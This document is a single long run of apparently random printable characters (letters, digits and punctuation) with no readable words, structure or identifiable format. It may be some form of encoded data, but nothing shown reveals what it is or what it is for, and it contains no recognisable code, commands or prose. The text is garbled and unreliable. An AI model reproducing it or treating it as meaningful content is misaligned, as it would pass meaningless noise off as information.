XS;tD-LrrneIxr_J:%DyKs4r_X;UyfEQyJ:|yOt)Eu+D]wyx-R(y^:WIDDsfkqI~RtpKKY1wO+Lr+]irxr;2kr:6(QSrIDDWIfFru7)(u79B}rse/VIKR{7uWd^Ypr4upT}ryDA]yWX^2NuN|u}CDQu~r~QYftr0EI41EwQ_((okU/RpR_44kAtQ-(I:xRdEWrIOrEIJwU^p}7@WEf}_Dwuwr)CFLt}^uU/sed+]:F5066/}N1tOOzw2xoNxDOtK0tXdr4}|z1O_koy~OxekO(eCO0XD}UI^O2i2rw~L5E|I4Iw69I&WR:TY6yXVwIBU@oCr_1y+Jr0Kx+DDr2_d|~XEY1N^:COWko+}sY7W:oNXTqt7xqDSx&{w@C{50t-LWths2WuY0tQ/s|iFEx5~S^wIIw]X}1wrFu0txd7w^C&NONRNs+O-DUR~7zLs4es:r2;zw/rV-F9WtJo]^NIV1QoUqu(V+QwpB2&2~Fr^V+OpiK-_yS)Tn%-CU6)oUQ4e(@o1Nsoo)Q:ShDuw4Yo41%o0w;o0zrr|YpIEtNC;@&rs+}EBT{)RDp4O(~@oWiOsy+0Qrp+5Vh9]/:45DN0oNn|d:{zEf^R;Tpq/R(ry~0N(TfJrz1n:hprN^uyF2D7yQ&+50fk:]O0z_nnsD%+OK)^:1Rs&E(k6BrVNATKWrq(;FQs_ff4q{z0TLNK)IN04uFsLArsoYJ0/YfK|^Q04JQTrXrTEUDnzsUIeX(rOqYotJpsQ1)kqzQLzthIIsYTBeV}IQ_40p^whYYoB@ooB@wwTrY/%D|+KinDIxEUYr2wO_E-kzD6:Wrr%ee1_WT5^W4&F6eCYys5^WW(NS19_|Ys_NWprIWprE}}hqp|;OUuosQo@WEo]yzr~42)ye0/(BtLyQ0L_BIQtpF-y|JVp{QOr]%IFTthY:hx]&%7urrKTSzX/ry1T^po_dJorF@x/EB&/EV7/E-2/Ed4T}NeIrRFXEp9/tVIIrLyrW|t/WO2/W:X/WL)/EALxk/{eEFe/y:1D9nEukfC~02Ley{7Dz^@fERoeNuCT-%t/~ke/~]C/~w&1Au5/eJQ/Nr4/~i4/||ifAV7/A-2/AdX/AB5(ht7/~Y9/U+ye-UOe~+9/|WSzA(7/|}-I/}V~/0e~/s(C/sfE/sk&rxd}/sY5/s7t/4fo/}~wQr;|/oh]/oh2/o6+/o6J/4r{|4Ki7ohY/@&@/@ih/@dX(t9Sw4^5/n@EwT+W/4h//B}C4KJw/K}f4@:;/}po{^9U0E:U/KdR/1LX/@5}/1tBeVUzsKJ~{wUQ7K-//1DE/@:9/}X}/@FF/0}CRrTY/UKA7NJ//KXh/{R_/}i&/@IF{T}s/{Do/1J-9u;-/4oW{foi/-}04%nq/%KtQXn1/%K)QXnV/%pps/D5|%%/)4F/4K4^/K@W]:Ip0WuupY|OVkho6+6O_yC-KeS+kiSniAqJkurx9nurBBrE{rtrrrrrunrLprrr7/pE%xpTFex-W+y-;tCW@;Cnx~SJ;Bq-WR6JI+^oJ+|0SDyW;Y6KxYOWz6|KzS20^Xyz@t^-6+^)z5JOzF5KI2|1Qe6hSUqT(RR{^|xi4y4LsIp6D{0n)V}o{{pF5-qCDXsQ%;tNtqCN|B|%|fsioSpD5L{Xe0Q7)s%N@0DyCQT-5up6E|Q^_pXs4-7620R}xULS9zSxBo(Ip~~-p|ho}Kqi]+RoK7k+s:+(q|LBDU+]W{h:^-+kz1;t:EY;+ELU^Vt6t(z-Q9r^o{pD:FztiO0dNWSTJfT5iJ0KfIO0:fi5V:}dF-L@5fT5V5}KQpD}5]{yIwupQeTW:]qxy9VIDw/DUhWuL&1pxK|%::qULVtiIdNw4SkzwE6kECW~+tVxDhRkW9Su_&;tDWp^Akho}ryyWWID1r|04y2YXr(k&9EJnWKy]pr-yYk^tC-ywpT-5)6DOAySuphxr;CB)o72tpSIWzpRo{BiKW_ir^ruIB_w)fsOrIkS:BWeSJnUr-sJ/yRx^LXzt4q{I/K~@&6irr~YwttQt}sf51%u%hA&XV)/nu)Y@AA}:x}w&r&IeTNYuffK]]rT;rrY)uhx0LBL+6;e|rk^@Ft)wxrrLy0WWE@S0kxVY9)B)EWJoQEUppO@]rukfeVrdud:5h{E~5Fw@hI-d0t7wW)iX0NphDDi}ise{piDJ6D&WreuwqWp{Ou}0E}AkT~r~t@]yhwu5W-h+K%{xS26ro1)yer~TLEy{p{4}u&}fN/^Y2Vk:UNfYf|tIq^]_ysEB&&&Bq^]U((CBW--IiY^uxxw(zOSItks)OoIOkUy:)riLLyk+6+|TxO^-Izy96UT/x;ufh2Nq-I^W/e_EdhRJ__WxICFRkDx+WeFz5Sp5E{@iACEp+s&yr-uq+rA0;D^DQeUipIi^tJkIY+e_-h{Sp^~Cp@nFTxC+2+7iNT}iffK-)qq2})uuAw^B]^xx6Yi]oW]nn5AOXp@(Qzr6CEBnWA^-dV9O5SUSiOewxx^;Dpp;7^65WCdNdUL|/6CwxVn-+(LEq(-@)XdJud5e@_x;9I_W:KK0tYEXewp((U{k|4B@n&9+IUFqWLo+B]{9t]Yo6QxwVp^(+YF7_yDiooqOwDuyrezs_}]||IQ~;;1D5iro)Lk_OVppdV6Q/u(+]q5{__XppODNXUSIeuTNLDuN4yT4(sieOzV+6JS}L-KSFAEhXV~}C0E+hWEeDd^+DxQtwWu4Vf:LpFDdnK4V/e59wwLE%y|eNBCO2Jf~y]zE4W{/@49ees|4YixLsOiiYWSeWS{rzV)yCQ~yuxNt1W;-khV1ARu7X]9+%eLE}_D7YVTxupQ717NSW%p_D@Ow]J~q69YzVKir+wKWD/Qo|^CVrrT9IKt7]p~;-F2%C2i{u:U_uzLExF)OY;iktFkd+(tQ~0pEofR4e4IR2B+ti(nhrpfyN-pS;&y|e2hwu~&i+uppoIWA0y)I4:d(-IR6r%~TI57z-{uknD{)|Y_YErwCuf0QD|/uo-h/C@|ufN9;zR5d@Xt0y42q6BRw}4q-Vpr9yriuwCk@{u4nNyVRhYu;;2Fx2XL~uWr~edrEkkuBdA(Eq(wIT|rSzEDWhoiuwp:CN/SKV~Jf~rOruU]tyCSyux2T_E(J~-rRsQoCBTVy+OwqrFkzh6S6o~Ep^_rrNNLxuuUiI|xYyinN^ir2sexYk1O9ew|f+FVw-Le{F|QprOzi9:EWnW^4|_DFOu^]Ex6BRut&~|iEEOdqdy_RW9kwSuCdrriO;o^%|TLXdrL;R~BwyrBIWII_I_+6%27ky%F_~Nr7u^q0NURt&]zrx6h;L;h:IEAkzSpWu0yuWItu2&yWiq1iBFq9EphI^d-~teWxrxrwrSp:O9i;IfS+u|tW)BIFO0nWTeEodfxX_(L5XkFEVBI:W&Fk)utQVTBJk|Vh]]Oyq52x4xE0+D^1xo-uW;&rruewT(wAd9DiW0WWuO;JuR-I~R+-+^UOKIr+z-yD4Odqk~5Tkrf-(|Cd|]E76RWTrfz4C9f%|IkyQ5-t|V~0@r;^XRo]x]t|/WrBF&Wzr+T@BdYXnotUO(-p^{|ELtC6OVFfKC-I;IJix@;BOJR7E~~TOE&kJs6Wx+:]9X~+_I_WOW%)@BIt-(:I9zzS99kr:k^skyJ;zio~6_OCrW~ETn4L7Rww0O@YK5hEozy|fuw]B~JI@L(VU-4YQKdIw@_RJw@xxui5ohx0}Opw52xrSt66WOW&6xUq|unO_LU(6W;fTp0Crsz4A|0^Tf~ruE;h4JTLeBE+quCF{:1_@;Qfr~iz6U7yr@5r&yu;-TS-hrxDhUSSsV^d:B1A:@IpIYDuYJ_-+C5B-EI)r~-SKO922k}]L+NuUwI@+A0{O1irrxuDS+&d)D-5D/Re:KyseeYqJB-yd}tu04SAEfV(B5z0S:E:(R4]px+n-hTuVEry;&x0kQwzux(utFERS:Ku6idLzu(wC~TT0zxIW{q22EIrIwuS)tpxu;so(]S%TW1FNB-u}F)FtfnqBI9dQ~q11Fdhk-Yx{QAeXEFqti/4h-yxFoB}XKtF-RzS0ueDF1Te;~{5yxCp@0ot^UTE~srieFhk++InRphuhLEno:Un545]DT4;Y5|;:uU6;)2Y)Npszzpd6DySWTry+7AU5fJ7O}:1y6h{(iDWreu)rW0rrph:%+KxDC5VLJfLWEew-}Bi@FIur{y+kyeS~+Ep}5:^5D0ABYUYt_wzN_//~Oe9_A)DwduASVdyTW6}6rIIY^d4BwE&h++-wkyu6UiDVUo:YLSrIqU{p{;4U415_(5oUKiz66EFutK^psJiuri}{~KSQx)7A-~dS9)0q@CJxSEQr(iEqE-;Q&kr_26ddY^DLeS9)i(7&I9VekR9LVT{6}ire_(hu7^~f}}wCWD7u+w5;-Ty4DpV19X-6Vtn5AF_(}inDw5k&r_Vo&CSFVkd9&hF~ep/yx+piy+6}df^w}|T;X&Nt@9R~iDrixiW4^09Bp/4CsAW;I5;NDiz1O)SW9zpyiizNWFoI9;6-J~-Yf+4DE@|r1DNxt))SRk}FfI)D+/TLiny@_t{@_r5/6BYxtwEN%6D(y|f|ADsqWDfn:};F{OQ9/XWSfo|+o&|nTSX6r)5@%xrOwD^--R1SSp6Qr9~_YUE5%(6~71@Ksr:p~@Drr-uKi4@k|X|r];UX]@zNh^U4z)OUOkiF_I}he)~^S_-i7-NWS~k6R/&YnCAKuQ5LEKIAkR/J%ISKVLuD~rJ(oz4QEV%sY9]p+phDW-7_]5)Ch(eJf1}szBXy%J2%z~CDX}wtF+yIB4|kd-4pY]%u(UErYU62YSR@(D1opwY&d6B2Yqw|YUBIrz)9-4:VpB(kY:(9(CW9&iE&p:(9rSRVp5/CUwU0YoNuWWJ2w(1C)e{6&_Uq~-6~))Wu/4Y-D6^f{pIdpCto0D;{yA/qRD9&EIzNhA%VpB|D0CV~pE~Uq20AE6:Tyi@w(EdTrqRRq9UDRrp;qq5)Uk/FR0sWWIhqz9YFqBwW{&(hR2/1Fs/Q+DS10rzR{rSt]DSEDwE6yrSqQwDk;wBz%WEx(k|-WWkwO9OC69zw09kY~DSLJRDO}o6wSWEdTkIL+oS(]sz-zrp7zW^fiwDQq@4DL^4-0k4KIIe^+Vs}SR@TSikNOTqx02|eqk0tywo6fIr6UIrFErzhOpi/F}+R+Ip|rpqId](uF2s(F@n&_kt&~9nW0O&Eo&Ryr^9uSS+y{p~pJV%y-9fILoUK}o)nns76:e{L}}x9q:x9Y/WWuWpWKOzrq:xWXhNKyC(KLTU5X@;WpOxWWr6e|{xWSTuLTQ]:%Uh:Chu1QLEEkV6xS^uKO(fK2x6urBV+5SUTEI^x%-]Lq5ut9SxzVLU1CxrD6rNyLBW55EEshOB/T]p6e}WSWYA{9ErrNTBJ~}(:dyE_Fxf~Bqpx65N_Yy-Wz4u%nN(Ww-dtV^hB}whr~AS2]yr014fsUppK]Xr4CwUun/ikowhJw}~UW7Ezh_(W6^rVW:rVRVpN7@p{{]hS:Yd;hT6Wex-}%epE%6hL/;6eCIrr+;xVOX(1kih4|NuTrBu4S0fnXI-+rixurNSW:wf4dfqK::)/^uJoS|(Jx~JU6FQ]66dDSd)RN0dIfu@TWR5iyO)AzITI9YXVr0&ik{soSJKieS:r~UuqrC|IiRhDrwAUx(}4;EUDW-sRx;tsk09JhBI+dWV^rrpDBLuR)Q6W9zTq2WepV_ISqdhCV/L&-pd9r+5|IV6TCh{qxxzDhD2&x9sofY0WBri+q609x&EUY&pn69h0^uVo(7}o2JSOrk2q2X9n^yx@;DrIqT9Wxx4surRUSrinxWBnOr{+21K|^eYuS~qU7U)DpppTCWXryUfUk6J}pRX6p@fBkDOw6DU^f^OkIee]riNrrt@EB0-rUSUD]CuTrt1uffnniFq2B46q9-Tp/Dko{JFYYW0]krQt6-FsIsn}E^]2;rCd;wehAEoIRxViQO)2+k^NyE9V;-7^Tx@iW]o0yu01E+2)kIqqdi7JTU-xBENuA:U^Y:UuN2JF;U{{RhR4zU%yL92_%IrpQnf:KUQ+]22_IW6xEzw/6Upk::-W::xx@J6IBwn|DdByUV4kn:w2R6zI(u((oKpT}p+QrsTto-eUq2|5W~DtDT^uA|YOK~_YdprISo|S}qFSpi~1L-Y&NIhIxkxC-d^kS~6xWxs6NKtun&4WKBQ4hu4)FxXCDKNhVEwd:kQ}JkQWxpu~_iBIA9wiz-1nNR@y]^S|hw-KWp^]Lr{zO9;/JqUs_X{W-(:V/BS+)1^V67^^_Tdp1;^Y{:h57uI}+yu:-FJT1:u4h@^7u@:OpF:Wh9:p^QpAO~6zC;xEVhdJSSOopsxUOVExy/+tNJz6@ykt@^]@72-shXBQoCy%J]:6JOJi:_pr)6Euw_ruR(]}t/h}6tW:~;xtiXr:OiW5~hzBffW5fd+dT2Sr2yW)xdd]|~W4C]u9~kJrB-yqBQqh5;yLwT~Aik_]00Wzy0]^(B~hF:kfSexq/4k_pOh5dN:}5&fVfz:+1@^OftSW{r6InC^^(k^p-d_2SE6+-LFnd1:@K{OW/n:ux96s60S+hF-BOyI}R0-+SnSeE)OWE6OdK|N_^/9/L6ATWVqVhxV:yWDp_I_@9Cxn^}f2k~Bi)2r@rC(UOnyD]K+~:-Sh)C@r^SW:h_^2|IAE9zKuzf)SLQNo9yCd;UsC;A]wr~RkIAt}-7h&V}W}xx}Dx^kTYxqu9JY|LhW]O9(i5:Y^Y2Dz|OtoF7on(2fJOkV16eW+S9C19_K:6&7Jx9d+6w%VpUy-:eLdNI{D5nq&:;5tX_Y:]V0RX/wxN|DEU~5CAO;twR9zLWhd]qQV~~kt9fORt)9EL{n&Oh}AVkkA-W-ASR+CWR&6r)TO~IOtWo{z:i+prh_(rKzueqCBrL}9BOE^xBXxNr7IW}t1z/9I_J}whSoxNI:Du;(B/14VEkS%xrNNWwI2IA6IBE4z@0{]Yxf-Y1KS~Kr+;t@xTS(]^J)xu:7U;nu:%D|xqJw6d:w1dV_F}5AfKDnJ@2O-RszoQO]C795qihA/:4DN]BOyzJSkT1QSD&VWzhJ_u5]&Fu67K|@%{V0S_LxV%0~0r4kX0q6VIII|BLkWoh%pxDq:y)5fzVy^pEDnN(+kqA:5KDpVOW0J1w{%9Er/^n4-_r6f-D]e00uf-L;VDwyoBE6TO+0F}CASE&ky(uzeotRp-(FLiO]Irsyzz)oIxVF/Y:u{~9NCk^TuK&q~C9tyS&W/h2+q&z/wnLD6xz71d5@rY2Shit%z^hIQU1%sA/Q1C:x/)sDe6CWhq4^yqR2rCWuY;:h{ekpS:;B)sJyDD5ODpADhi+poz%Wu{KN]}OSNkywu9t4us&Surs0wwOxK+eB):kB(RzEr|oW(^%DhOF:4wCd1KFfNi+Jw}2ru]{rWinr1DoLt9_IWzVk69x2EiStEqIxs1rS}{;_&XOTpsC_O({L1q;fRzFfR-B4Nf;Fn5Xf5OVYsQ|5]6%wiWXfCuX^Fi10V@RVyTt)No_TO{Qx/D_p&yL-:KDRUtfrT1/&;WnJ-{CRtkXX9X7kR|@x5WteetArxV5IwxxxhnTpWR)i9W^wIuO0u47f@q^RRCsxkE10)@RqXp;)&-kh9BOe/TOsp0-%r5-BsToL2|Ry9x)|L&|5^St(Lx|Ef(6Kr}z@k@7DOF/4KqCTQY)@4Y-zIX&QJd4VS6f{:4BLL@:0s)]J5}]iyXJwD5nEDX}4R}kJyLrqqUAIQqO}rsx5tOq}BS4z@S&ByLBUpfCXWp1r1Vh15Rs%{9LY&kO}R&hf4]JU:D)I+:UiDD-NDr&fF09fQ^VkQ0rsffh-&twEw@E]x}X;@0:]{CfDE0U&r@w{(-LpRuNWiES7w|QhTF(@~9o1&FSQLSzYk@KkNC0}yFK}Q0/1WY5Fw(Tnp6)%CRUU0O]nyr2FUJX::o+Y&F1CQxt:Q@oSd4quQ)rI)C9]F|9BA/TCk/&Au+@;hDfRAFwKDnynE{_N2nx9F~B_eywY1zVK)oIuSIiWiIu-1oxC(iIqRBBDRUfue{N]qEfdA1EQ(spCxOO0({]y:0{qws;VyrNkSsWdyDNh-1ppo5_d}DnBx|hnViQ^I(r6&2V9E01-S0wXpxDw7VJfzty42^}dO9f5%i+Qyq5)0zduJ])nEw(sAYQ;]_qrJ4:1{_FLX7h~Q@D6%&I^s]%;DVp2/+dys|F(4}F45{4Ux{qo5Ew^DLUt@e;itLxL5{]2n2;~4DYItDr]etS|6@~StdQ(7|YAU7OF)s:XJ]oUqzryCrx~x|_|}sV7&%xUe-pkz1Y-x7f(BQe{^z6yi}dW~9}|io]S1nXKf9}zBU2Fe0yEE1X1_12ne^wIWR/WWBSN+{Xx9&sTp/|^X0|4OF/si2xC]Qhkp@5__qE1yFqs|^(K-nu:2:7U5Y}^Oq&wJ6DOAQdL{A~dyu~FzSL2kxEuUiyi~fw):&D7ECiuCCt&C:Dos1%BdU4disxdnUkKnF4oWo^--i;Iu)i0uz%w5o60+6e(Eshq|6AIV96uXqJR%u|A9UXCLRxY}&dJpeiOLBLe7/+sT~k/Y9uDd;py5;wrE-C{r^(WxO%OuBSIr9:w@foe@95ruDOErxtrn(T/s(k}ik0rr27oW):Jh/qU9E~woVESepT{e{&X/}tO{FhuO(Q~t1D|e1oKJ(2;1@7JK2D07@DD/@}~TR+eYKeFd{i7_]((@%hK7S)79i/%qVA+YoQWweoDITd:_B6&p;:tUrRLz^L+zx)C;s|F7Wi}IxrJrYoLLxI~N0r_tQ:q)DCRKTBr1-AuXx|;);d^]9w~wrI/inJup/k{YDR;xrwzCr}BiV0DIr;~7/_U//_67/_CX1pC0xew;u9s/dqE|qYETw/_91Q}I%(0~XKENxE%xppkwrIzWrW;tWWpS|o@Wh-yS6xx9rOz~6rzAqpxpOUEp6KV(6OWr2W_(CniFJ-;(^-z4L)feF561Xt@%X|^wk{eED0{)6{k1xy()/DpW+po;r0{;_Qdw}t(wrT-YkWtp6Q]k~5pIKurdwrL5xDLy{ID5pTyCX4pii6EhiSQkihRp{xrh~rQDxJuUET(WVTRD+pi+6xC6DJ;+sSUDo9wpi((wWwsKBXxEppWx;9r{-7uSIi{xp4pL;:xr+pBU|TDWISrwA0I|WpdUV]zS:rAIwnWkVw5Jx~y^|J/%^LOtz6K^iDq]7AtOz~;fpOJIXiV@iWiRXC)NV5_:}ryI(9fhVXXpA6Ii2C:ATF_Vxi(&hfiTf)~5Lk]-p4)AF&_:AqF7_Fuz2qD:kt+^R-6hX7Dy9wV9FRR:@D);I{I2oy~hWk7;&zR0ErT%pRYXs7%z@_1Y5dwsuz-uIIDSe;2950inh7RI)}wr|]O}0tYxppFKBYW|)Ro0Th|UBi~s1o+WBp6/W_&z&5Q1xQO_6xUNuYN4e6EJKtI+OEx2YF}XA&zhJS4{AD:r64rAiDuVuIhA&IpdLOhUqr}T}qq6sftfV9DfJFfSpJ9xVx(_(NzBWr%LnYE|rWxrxOOdx2u+-i@TnB:ENNUOW}5zU]-yw|T6}US}O%ETp9yNqBWNN0QopNJwkt~I|^__tUz;E(zQE0{e|KiBSp-qqzuuwT1RFp6V6o~p~rShewEruXT0LrrT;44~D6tiI+7NSXhf~]]k@5&2BB6R&wpW7I(LOrE;e)w/o}WLK7}kDwsL4I|7WuUIIyNJ|}DD0&VszE+uAC(Kz;xO&+A:K:^tQ]7&rnyEzW65|C0p}~y4A]phUVBQEIkEJ)pDkI^x^|6CU9TuL]pLf4}~T)ktnrAx7n0kd{^WL7T]}1&-oOA-:NR@VKNqD_hO4w9S&FUtUoe-V-O}@riU4UJzh5yWuhpI{(%QnKuCu+2Royxqupx&r+T-Qu|yIr{de;9e(xBL4E}Tw26rDroY4wSVIs:zO9]kk{20EBp&7C~WfTI~TSuz6Y:@6DEEet5~TNRN6Jyp;QR&sTwBRAWrw-JrKK}/p{Rz-9%4iqArr7]US;L|FK+}Aqp/~0}Wzt}(/oLzL}t4I2BXV@7FQf()zw;WUYyzOJqSe/oTnN5Id(;Nd_+E~x%)n7R|Q@XJq+wODAR@z7x&6{-x|ndwJuqxD%S;+0EtxyB56t_R6tr^JF&Qq]@7sOELz9Ch4d(ru}:Yn}tp|4|d^4}e~;:Yn/]]qQ{F]{~92}e(-CsW:qfJuUAB&VSqWW:XeSuur|OuOw|B|K;}QxK)7%s{{Qu9t1}Sn^+@1qIW)WwuNzxRYTYf_KDUw5@24Vs^eRuEYBLKu5E0xyud4C;AoIOtN%(%EXiDrp(zYWwN/1DIssB@J)ES&dnC9eq|TwC&_Uzh+9oF{(BQB^(h44}hUSQp~SI0FI_tqe{ErEAwxKq%~KJf1Wn@|@uV:Dn0xTdrE9CtB}1T-FE0&0sXhCCyOIK7A4U(Wz;9_y6Y;WUBw&7Q14eh^QTiKxBX_5Bk&/^z|IQKLzAwOVDIK-2p%D:2p|ihKISizEpW{5(rrOwE+BfiEnu@pdqNV(oYQFC;RDr}EnpJoW1q;f~n26x^0^VR]+9TB07p01:d&(iNLE;~Wh-wxpOo{JkICxI]tEw+iqJiSJeEUzBT;B^Dq;Jsw6JI:2D^OddA-SzxIzBJO))z9)5Tq)xyniz:~Rq^{EzWwi]6S)h&J]K::~5Uir}:nLUE_F}t77^6B:z0JxBDd~EoA9RxDL:ByWkuy-4/kJxripCrSI0y6&_KCrB}Q5IRCI&q(2EBUu}]}C2_kxJh6YzC^eKO2J6BrqwX0Iq;]tr2&qpEVp{riDkYyNxx{_z;xE@OIh7zBWWV-9-:|]&I9pwx/}r5]5Xz:]S6DNk;O2W&~UkqiEfz0JtVx+f:&NLX00AE))It^WQ|476z:-iK_IdUYwy9]USJ69dICOOrz0B&2Qxq)WUR6OJ6kB6{_BdA(^y0ih4p|}xw|LRJ522Y:(Sf;-xDI%}FNoWDrw0h}I_izdui+A]iBwdATzrnRii-CxLSu|kY}^9i(D6q:%4_itFzSfzEO+|I~4k::{+TQuYF9ELrA5ItAXBxAx^0/n})]pEr+4CeL6iKzxK(W]^|CJiVF|D&r5d&5^^LqWhEz^W@~wey}tpVrD;OK|kh_rF0qEro69JxeyEd;9QU(R]f2;-}(-x)s)uLuN5)9C676:|R}i(OI+2WI;xO9-QJ1CF^9YIuxrrDYyUCN/|o4AC5VyE1|5WS0tpUtCRW_KIL-2dqixhYn@;i%f6&OiV4)sCO01:K]ku]we5S:0wAO]L(fhE|{_6_J^+z]Khrhx~p1x}W0wJ(oWBiE_)zB6RtpLB{-]6s%wr]zE46E-%-L~%;uIu^hu7t5Ch)z9U]r++xo{nKNJdpeYqO|7_UNx16^o%5B%z^WBTo4B@@psh6t//0qdBJ1hEoA%WitSWI};oYfi&T^kWeJNkx]SCw:(@Nz2o^WOtJDX]q1)S:YVXTJsf;{1Fp]YLp-wWVS^&iS;5fui:-(zTi%|^X7Ws]JNo1EXC;uRBrkuo]Y_)-Ti5OAd2I}IThfSJ+Yo@6O&hRJ6_1]0%@Ly;XrXAY{]W&Bd%-dTV%qOSCsxDipWV6z+:~E0xQ-OJiqNA;K&xEIUEFE^w@RCOy@T}TWt-W@|zw;@)JiSs)ExxuuLCy2Ff5SIDu@6oUr5f}ySF-yLBF/|-VYLRiN_k2+i_9y-Rf5F;~^5LS2]k24]A]LDW&@u@dFk(E/p::)_(~nT4i%~7@+q^q%67/k|1&zz%wkF~x@TSW|Q(qd)kzhIF1yVS+W)6ChUVypss~Koo&oLBfXQ-Stq4:&CQh}6LkDWf+EWuLK7S~|_xD5@y%Kp{5oFi2&52A9:]TUA}N}%oAuzKu1(J6/%4-@AF)S+d_~6x]S01_yCWkU]XF+]yq7)fA6iuBEF~X)s]yVLUi@z7O0QsoAyh}^L)))X-|K|1:4;Tn5:rk:BrwfuYYzY_sXT(4irLI9+EKrRKSy1TW_U)S{W&&KTrY:f/]y1oBBuSe7Ipedd+A@hfe:sCBBSDWq6{x0}-16_pnC&NfB{wV]}UVTsFQYp:/&]Sf&nE]dNsh0J;W}14@_Yn|:kFz/16(KwC{Oixy/p|6|{dV@&F(LKk:/x{/U4|;]6x|-^L;f]h1z_^|U2Y+@6A(|]yq@@-9edTSLSVW}Ir-VWu4}N}(%}|E1f|FV+5225S/C-rufQfFsLy5&S9{@noYEBpYDV-qII9uSwNC0B6~~xSKoV^;~uBAn^q9(|FV{IDKo|;@BR(|~R-0qkr}L2k/L9zFq^E7Jqq(pi0X~qSDRszp}O+}(V:o(kJop~BFhDJoLi+oy&_RFppKzW;zDkOKu@y:ns5rN4}k}0exFDXEQpIQoIX+Jsdn]k~0rO&;Qs4~f6f4E}_x-r|JIu^D(|Y10]@WWp%KI~XqUs12~Du6QBs:NX{s2x+A}/]@(fIR({In(@fs%|UN%%f9Q]Ieryf^oQkE)RhoESBJwU(|qUI0wVh+6%hJJ(xWwBf+hRhUp_ruN9xuSOBB|pEzk/pp]U+p9yB5qnVwW1+KEpUTzEpJz)6wI_(zt]h:rNuTt}hhJixwLfYz@&+55yh1N/(W5WU5IRhhi7kzy]6E;S~LINIt;~UETyu_Tp(nJ_B(SuyS2CE%VXpELeE{-Sh(65Wi6kW)C+zktByr(%yr&5-^|E~;Ik]^(1p~W:N^]0Wi9Wu/%i-WirV;(J-Yd_69WTEi{+]YXtrEzV~D7RBtq9~YCXptxdS|o}E{)LVERN;+FVhDqBf-^O7/-uExp5Rp(nTsp1esd1r&-BfRp4DotzSs-679pLk-pTzWx4JWdCB@fxS2p5)9YR7^p1_2txhJriA-YTu^CNzCwE+JwyF-7N(4xE/W)LD9fU%R~L%RBOypwSOxVoyrkQU&W@767VW-|4_AE_}p72DOC^Q9C2+TC2kwy%]IAf&}97(Szr|IA7n6CsLOU1LDIIW-&si]UniwxQxxxJ1Bi(Kwx_ehIqru9KQV6r-xd|xSzo^}IK^&Ypy6(:@OpFfi]1e^6KKoY6z9t)|-d6kndCtJx6hJY0]W-CVoYTL@Y1+WC+0+q+~~qE:-r0~nfyso-1QS~yD^C&7x)J1hr|_pefJp/nAA]T5xQ|nsfTCSJC%sLW/2}RFT^9nfq^oxp-wVoI]TV]sX^Er7y4WkBknK_9/N:-%qyE]/%rI}In}O;Ip:u}xezW9TSUuO{UYtUDk4pprwhiW:nEze]W_0yT_UQ4Bdk-W~}^zsO+OSNsIh@&;fJnyJxUy__W_Ro9:h(W;d^rOL~ny{QDp7JO;yu+SJYVLX@&W_Q+;_i|@iWU|w+sTD_~y0Duy_@:ztprwuIWB%F6nI%9DDn-TDR|ppo|QAdUBs-p|{B+R7ppN]qB}p{JVRruN0JO)C;+))0Dt2~piyp4;dWC(-(+s-6As4}hotBkKwp]|{}JTtLW%xI+1Q;u%-IX{nNKu6_%u+{+S}-kEA{wE5B@yxtdrE%%rrNxuU]/qztTUUtd(|^S^6pDxiTpWV_}-WwnJO_{u:t)f-XLh-F5p:kd:Y+JqKphq5tLh45A^6&0NLotz6LixWTsrU|zf{6);:izi:Ii-urKrf}6x(&-6A@pf(x;yqsfh//{YS/XYSo@prr1rx;sJ_WirIKiSfVOJroek;y7kqVK+}/k+(fwq2o@^&6RuWs&kY}1k&-Rk2{_E}]9S0F0ruw^r;]6;S+Lx76/k2shzpXOxzFC;w_xhhF0di4Vzw4A+:t@6OLph1;/hhR}zy9A^yR&6w52pL:4(}Qr::N1iELUxE_Qx6];X/O:VI7zndO}u&V:@:+SYiJ&6oeRTrw)IK2u]6wXO^|fO9;k]A;2eVJt0hqS{Dr6s4UiLDr]+K)ht~f2:iJf~A&I+-)QsRq^rdJOqx5fBdLQ(dz9hJ2C-46E/IJhhD2D{+x6VuApBd5Fo66iXiWoz9WpepkS|pw@ityiIq:i~U:WFRp01D-5NspDR6NIy5ezz@]TV9]n{K-pF)E:nIdRUz-TekVi@npKL2:|y@WoN5(K|^LEkUW{72hz6K^Knd+x1Aft^0)hTu7T1urioh2NhOLh96+Y/w|;K|C{XJk@W}CF~qr;U-+4^)eQfRz~JCE~Nh2fY+I97n+@9AqAJ2Csx@/D+SKJRQ6w:rfE/^KI9IfIXpDt&yBJxe:tVhpCAI-U{KSK(t-sBh-kCIrK%fL5p]{5d]rk_idU;YU@9oV2yK;)h_(&y2x+^YqOLhKB^2JJ:o_W+whK/]TtCIo164~xo0{Oi2N)SuuED:JBU^R]0Q-rrCSunrYJB2%4fE+U(5Li6^VD:;Eq-Fy1e^Uo1~kU@+WhD9k]sin)ND+s%urhWS0U0{F&AS-hX2n@QQ:yEB}r_^od}~kRiYJWk~h5B{kz1pd6y;@|SXhxWYLwuJEp_2I&Ssh:hTEikD-OW)x(VnyTx%Ix}-W{&K@T0/fu^S%pFW+KyUxnVIO@D;o~R~:Lrfp7{wDELrWYxnF|OUU4+NOOFqoX(if;SOykk&9zu(&N-xVyWsrTx:D-r7Q9z1495xQpdF49~]edAs}h5wK{E{IUrSKN^^)&:+(oJx4FXwO)zIeiyWQQS7+2xQJdr%ihD}tqruV)4z5yDt&UDyD^r@s7WyDUukekd)_;TBqO_4Equk^fL;WQxnwITKA;Ed0K~NE/D;VtITULOTkIR9odu%&zUq7ey^Tu-@s}wWyQ_;dz-K14ke6}DzVzW)/kYFFox^_Er75R;}p^w+W2uL)q:rn-JoBY;WJqO^JwDWY^OxB99z574erusIFoIr{Y+ie:dRT_-@44(Sh1WxkSErDwDxipw/J+{)_XXIUNL@;xouT~pL&Lo(ET{C5NWDk0CqtTttr(%Ie|^rr(n(D5p1EQ/(q|Lqf6@LJ9nS57%sxnEi+D;0xwfpT|fpr:-ztA)RD4/C2C9KY7ehrE~DRe-6xx9Irp5I4D+f}AUQ}(%DED|QCE0qR^9y7rXhr]|krx4wrIIrXxNt0fhWW@2T+-eICY9]xsWkXu%Q9h_hh26Lh_nDyh5pE_@-eB1dy6nQTr:Srxyp0T:hU-LrCC7F74ky4JE{xwXr5-NDrTtp4Ju9;TFiA1]IAn{zR+k^U4~IB0{T2;FK(o}n}d:Q@5np7w70R~1pAtfL+]/N}(;0r]KTrk6LhLp}/QE;1yuCSUB+S4/TowKx0EYsyNYJ%@/TNJUKwI{^&(t@WkY:T{0XIo7X{BrOOQhS0Lh{FyT{rN^RyN2W@{n~%QeL79p&:rp;_9pN}4Jk9U{Q1x2F}JYCXNdxOrI-{y2